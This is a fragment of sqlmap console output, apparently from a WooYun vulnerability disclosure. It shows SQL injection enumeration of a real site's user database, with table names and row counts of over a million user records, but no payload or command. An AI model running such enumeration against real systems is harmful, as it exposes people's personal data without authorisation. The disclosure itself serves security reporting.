 Sqlmap
| tab_uc_account |
| tbl_user |
| tbl_user_copy |
+----------------+
[23:13:26] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[23:13:27] [INFO] retrieved: 900321
[23:13:29] [INFO] retrieved: 1367245
[23:13:29] [INFO] retrieved: 0
Database: users
+----------------+---------+
| Table | Entries |
+----------------+---------+
| tbl_user | 1367245 |
| tab_uc_account | 900321 |
+----------------+---------+
[23:13:29] [INFO] fetched data logged to text files under 'C:\Users\mapleblue\.s
qlmap\output\m.anoah.com'
[*] shutting down at 23:13:29
www.wooyun.org
D:\Python27\sqlmap>